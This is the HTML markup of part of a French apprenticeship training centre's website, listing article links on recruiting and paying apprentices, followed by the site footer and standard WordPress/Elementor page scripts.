				Les démarches administratives pour recruter un alternant			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/les-demarches-administratives-pour-recruter-un-alternant/" aria-label="En savoir plus sur Les démarches administratives pour recruter un alternant" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5609 page type-page status-publish has-post-thumbnail hentry category-entreprise" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/alternance-en-entreprise-guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-large size-large wp-image-5482">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2024/09/Article-Guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants-940-x-600-px.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2024/09/Article-Guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants-940-x-600-px-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2024/09/Article-Guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants-940-x-600-px-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img decoding="async" width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2024/09/Article-Guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants-940-x-600-px.png" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2024/09/Article-Guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants-940-x-600-px.png 940w, https://www.ifte-idf.com/wp-content/uploads/2024/09/Article-Guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants-940-x-600-px-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2024/09/Article-Guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants-940-x-600-px-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/alternance-en-entreprise-guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants/" >
				Alternance en entreprise : Guide pratique pour comprendre et réussir l’intégration des alternants			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/alternance-en-entreprise-guide-pratique-pour-comprendre-et-reussir-lintegration-des-alternants/" aria-label="En savoir plus sur Alternance en entreprise : Guide pratique pour comprendre et réussir l’intégration des alternants" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5596 page type-page status-publish has-post-thumbnail hentry category-entreprise" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/nouveau-referentiel-opco/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-5042">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024--1024x576.png.webp 1024w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024--300x169.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024--768x432.png.webp 768w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024--1536x864.png.webp 1536w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024-.png.webp 1600w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="450" src="https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024--1024x576.png" alt="Référentiel de prise en charge des contrat d&#039;apprentissage" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024--1024x576.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024--300x169.png 300w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024--768x432.png 768w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024--1536x864.png 1536w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Twitter-Post-Nouveau-referentiel-des-prises-en-charge-2024-.png 1600w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/nouveau-referentiel-opco/" >
				Nouveau Référentiel OPCO : Tout Savoir sur la Prise en Charge des Contrats d&rsquo;Apprentissage			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/nouveau-referentiel-opco/" aria-label="En savoir plus sur Nouveau Référentiel OPCO : Tout Savoir sur la Prise en Charge des Contrats d&rsquo;Apprentissage" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5592 page type-page status-publish has-post-thumbnail hentry category-entreprise category-etudiant" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/reseaux-sociaux/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-5013">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/09/Reseaux-sociaux-Reseaux-sociaux-1.png.webp 1024w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Reseaux-sociaux-Reseaux-sociaux-1-300x158.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Reseaux-sociaux-Reseaux-sociaux-1-768x404.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="420" src="https://www.ifte-idf.com/wp-content/uploads/2023/09/Reseaux-sociaux-Reseaux-sociaux-1.png" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/09/Reseaux-sociaux-Reseaux-sociaux-1.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Reseaux-sociaux-Reseaux-sociaux-1-300x158.png 300w, https://www.ifte-idf.com/wp-content/uploads/2023/09/Reseaux-sociaux-Reseaux-sociaux-1-768x404.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/reseaux-sociaux/" >
				Suivez-nous sur les réseaux sociaux ! 			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/reseaux-sociaux/" aria-label="En savoir plus sur Suivez-nous sur les réseaux sociaux ! " tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3032 page type-page status-publish has-post-thumbnail hentry category-entreprise category-etudiant" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/reforme-du-bts-gestion-de-la-pme-gpme-ex-bts-assistant-de-gestion-pme-pmi-ag/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-3712">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/BTS-AG-vs-GPME-e1554550428173.png.webp"/>
<img loading="lazy" decoding="async" width="294" height="200" src="https://www.ifte-idf.com/wp-content/uploads/2023/01/BTS-AG-vs-GPME-e1554550428173.png" alt=""/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/reforme-du-bts-gestion-de-la-pme-gpme-ex-bts-assistant-de-gestion-pme-pmi-ag/" >
				Quelle est la réforme du BTS Gestion de la PME (GPME) ? – ex BTS Assistant de gestion PME PMI (AG)			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/reforme-du-bts-gestion-de-la-pme-gpme-ex-bts-assistant-de-gestion-pme-pmi-ag/" aria-label="En savoir plus sur Quelle est la réforme du BTS Gestion de la PME (GPME) ? – ex BTS Assistant de gestion PME PMI (AG)" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3012 page type-page status-publish has-post-thumbnail hentry category-entreprise category-etudiant" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/la-remuneration-de-lalternance-en-contrat-de-professionnalisation-et-en-contrat-dapprentissage/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-3704">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/argent-1-e1554483723169.jpg.webp 356w, https://www.ifte-idf.com/wp-content/uploads/2023/01/argent-1-e1554483723169-300x169.jpg.webp 300w" sizes="(max-width: 356px) 100vw, 356px"/>
<img loading="lazy" decoding="async" width="356" height="200" src="https://www.ifte-idf.com/wp-content/uploads/2023/01/argent-1-e1554483723169.jpg" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/argent-1-e1554483723169.jpg 356w, https://www.ifte-idf.com/wp-content/uploads/2023/01/argent-1-e1554483723169-300x169.jpg 300w" sizes="(max-width: 356px) 100vw, 356px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/la-remuneration-de-lalternance-en-contrat-de-professionnalisation-et-en-contrat-dapprentissage/" >
				Comment se passe la rémunération de l’alternance en contrat de professionnalisation et en contrat d’apprentissage ?			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/la-remuneration-de-lalternance-en-contrat-de-professionnalisation-et-en-contrat-dapprentissage/" aria-label="En savoir plus sur Comment se passe la rémunération de l’alternance en contrat de professionnalisation et en contrat d’apprentissage ?" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3007 page type-page status-publish has-post-thumbnail hentry category-entreprise category-etudiant" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/le-cfa-ifte-idf-de-creteil-vous-informe-sur-les-droits-et-devoirs-des-apprentis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-3702">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/capture3-e1586863034156.png.webp 405w, https://www.ifte-idf.com/wp-content/uploads/2023/01/capture3-e1586863034156-300x154.png.webp 300w" sizes="(max-width: 405px) 100vw, 405px"/>
<img loading="lazy" decoding="async" width="405" height="208" src="https://www.ifte-idf.com/wp-content/uploads/2023/01/capture3-e1586863034156.png" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/capture3-e1586863034156.png 405w, https://www.ifte-idf.com/wp-content/uploads/2023/01/capture3-e1586863034156-300x154.png 300w" sizes="(max-width: 405px) 100vw, 405px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/le-cfa-ifte-idf-de-creteil-vous-informe-sur-les-droits-et-devoirs-des-apprentis/" >
				Quels sont les droits et devoirs des apprentis ?			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/le-cfa-ifte-idf-de-creteil-vous-informe-sur-les-droits-et-devoirs-des-apprentis/" aria-label="En savoir plus sur Quels sont les droits et devoirs des apprentis ?" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2997 page type-page status-publish has-post-thumbnail hentry category-entreprise category-etudiant" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/comment-lifte-idf-reussi-a-faire-le-lien-entre-les-entreprises-et-les-etudiants/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-3698">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/banque-etudiants-test1.jpg.webp 710w, https://www.ifte-idf.com/wp-content/uploads/2023/01/banque-etudiants-test1-300x159.jpg.webp 300w" sizes="(max-width: 710px) 100vw, 710px"/>
<img loading="lazy" decoding="async" width="710" height="377" src="https://www.ifte-idf.com/wp-content/uploads/2023/01/banque-etudiants-test1.jpg" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/banque-etudiants-test1.jpg 710w, https://www.ifte-idf.com/wp-content/uploads/2023/01/banque-etudiants-test1-300x159.jpg 300w" sizes="(max-width: 710px) 100vw, 710px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/comment-lifte-idf-reussi-a-faire-le-lien-entre-les-entreprises-et-les-etudiants/" >
				Comment L’IFTE-IDF réussi à faire le lien entre les entreprises et les étudiants ?			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/comment-lifte-idf-reussi-a-faire-le-lien-entre-les-entreprises-et-les-etudiants/" aria-label="En savoir plus sur Comment L’IFTE-IDF réussi à faire le lien entre les entreprises et les étudiants ?" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2989 page type-page status-publish has-post-thumbnail hentry category-entreprise category-etudiant" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/f-a-q-mieux-connaitre-lifte-idf/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-3696">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/Peche-Coup-de-Pinceau-Photographie-Logo.png.webp 500w, https://www.ifte-idf.com/wp-content/uploads/2023/01/Peche-Coup-de-Pinceau-Photographie-Logo-300x300.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2023/01/Peche-Coup-de-Pinceau-Photographie-Logo-150x150.png.webp 150w" sizes="(max-width: 500px) 100vw, 500px"/>
<img loading="lazy" decoding="async" width="500" height="500" src="https://www.ifte-idf.com/wp-content/uploads/2023/01/Peche-Coup-de-Pinceau-Photographie-Logo.png" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/Peche-Coup-de-Pinceau-Photographie-Logo.png 500w, https://www.ifte-idf.com/wp-content/uploads/2023/01/Peche-Coup-de-Pinceau-Photographie-Logo-300x300.png 300w, https://www.ifte-idf.com/wp-content/uploads/2023/01/Peche-Coup-de-Pinceau-Photographie-Logo-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/f-a-q-mieux-connaitre-lifte-idf/" >
				F.A.Q – Vos questions sur l&rsquo;IFTE IDF ?			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/f-a-q-mieux-connaitre-lifte-idf/" aria-label="En savoir plus sur F.A.Q – Vos questions sur l&rsquo;IFTE IDF ?" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2972 page type-page status-publish has-post-thumbnail hentry category-entreprise category-etudiant" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/une-aide-de-letat-de-8000e-pour-recruter-un-apprenti-en-2020-2021/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-3694">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/plan-etudiant-hugo-couv.jpg.webp 750w, https://www.ifte-idf.com/wp-content/uploads/2023/01/plan-etudiant-hugo-couv-300x120.jpg.webp 300w" sizes="(max-width: 750px) 100vw, 750px"/>
<img loading="lazy" decoding="async" width="750" height="300" src="https://www.ifte-idf.com/wp-content/uploads/2023/01/plan-etudiant-hugo-couv.jpg" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2023/01/plan-etudiant-hugo-couv.jpg 750w, https://www.ifte-idf.com/wp-content/uploads/2023/01/plan-etudiant-hugo-couv-300x120.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/une-aide-de-letat-de-8000e-pour-recruter-un-apprenti-en-2020-2021/" >
				En quoi consiste l&rsquo;aide de l’Etat de 8000€ pour recruter un apprenti en 2022 ?			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/une-aide-de-letat-de-8000e-pour-recruter-un-apprenti-en-2020-2021/" aria-label="En savoir plus sur En quoi consiste l&rsquo;aide de l’Etat de 8000€ pour recruter un apprenti en 2022 ?" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="75" class="elementor elementor-75 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2c13ec6 e-con-full e-flex e-con e-parent" data-id="2c13ec6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-15efbe1 e-con-full e-flex e-con e-child" data-id="15efbe1" data-element_type="container">
				<div class="elementor-element elementor-element-d58878b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d58878b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ifte-idf.com">
			<img width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-0295f86 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0295f86" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">6 rue Albert Einstein<br>94000 Créteil</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">01 43 77 77 45</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">contact@ifte-idf.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a2e9e24 elementor-widget elementor-widget-text-editor" data-id="a2e9e24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.ifte-idf.com/politique-de-confidentialite/">Politique de confidentialité</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-48f116e e-con-full e-flex e-con e-child" data-id="48f116e" data-element_type="container">
				<div class="elementor-element elementor-element-b531be5 elementor-widget elementor-widget-heading" data-id="b531be5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Étudiants</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5593c7b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5593c7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/faq-etudiants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/offres-demploi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">Offre d'emploi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-987a608 elementor-widget elementor-widget-heading" data-id="987a608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Diplômes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5a83acb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a83acb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/diplomes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">BAC +2</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/diplomes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">BAC +3</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/diplomes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">BAC +4 / 5</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aed145e e-con-full e-flex e-con e-child" data-id="aed145e" data-element_type="container">
				<div class="elementor-element elementor-element-234ff09 elementor-widget elementor-widget-heading" data-id="234ff09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Entreprises</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a169fb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a169fb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/cvtheque/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Trouver un alternant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/faq-entreprises/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">FAQ Entreprise</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-93e95ce e-con-full e-flex e-con e-child" data-id="93e95ce" data-element_type="container">
				<div class="elementor-element elementor-element-ae57f4e elementor-widget elementor-widget-heading" data-id="ae57f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ressources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1024ebc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1024ebc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/actualites/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Actualités</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d22882d e-flex e-con-boxed e-con e-parent" data-id="d22882d" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ifte-idf.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ifte-idf.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ifte-idf.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b960f294b8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":32,"title":"FAQ%20Entreprises%20-%20IFTE%20IDF","excerpt":"","featuredImage":false}};
</script>
